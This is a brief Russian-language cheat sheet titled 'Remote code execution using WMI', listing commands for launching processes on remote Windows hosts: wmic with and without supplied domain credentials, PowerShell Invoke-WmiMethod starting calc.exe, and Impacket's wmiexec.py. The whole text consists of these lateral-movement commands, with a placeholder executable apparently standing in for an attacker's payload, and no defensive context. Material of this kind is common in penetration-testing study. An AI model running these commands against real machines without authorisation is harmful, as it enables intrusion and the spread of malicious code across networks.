 Удалённое выполнение кода с помощью WMI

wmic /node:10.10.10.10 process call create anig_pushka.exe
wmic /node:10.10.10.10 /user:<domain>\<username> /password:"<password>" process call create anig_pushka.exe

Powershell Invoke-WmiMethod –ComputerName compname –Class Win32_Process –Name create –ArgumentList "calc.exe"

wmiexec.py <domain>/<user>@<dst-ip> command